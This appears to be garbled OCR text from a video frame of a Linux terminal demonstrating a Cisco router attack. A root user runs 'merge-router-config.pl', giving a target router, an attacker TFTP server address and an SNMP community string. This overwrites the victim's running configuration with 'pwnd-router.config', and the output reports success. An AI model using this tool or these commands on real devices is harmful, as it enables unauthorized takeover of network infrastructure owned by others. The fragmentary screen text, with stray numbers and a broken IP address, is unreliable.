 Shell - Konsole
Shell
root@slax:/tmp# cd /pentest/cisco/copy-router-config-v.0.1/
root@slax:/pentest/cisco/copy-router-config-v.0.1# ./merge-router-config.pl
# Merge Cisco Router config - Using SNMP
# Hacked up by muts - muts@whitehat.co.il
Usage : ./merge-copy-config.pl <router-ip> <tftp-serverip> <community>
Make sure a TFTP server is set up, prefferably running from /tmp !
root@slax:/pentest/cisco/copy-router-config-v.0.1# ./merge-router-config.pl victim.router.com 80.230.49
.48 datest
80.230.49.48:pwnd-router.config -> victim.router.com:running-config... OK
root@slax:/pentest/cisco/copy-router-config-v.0.1# clear
wHax
livesecurityresource
Http://iwHax.net
Shell - 1.0
Shell
standard_tftp_server launched on port 69.
connection.
connection.
connection.
Shell - Konsole
Shell - 1.0
1
2
12:28
See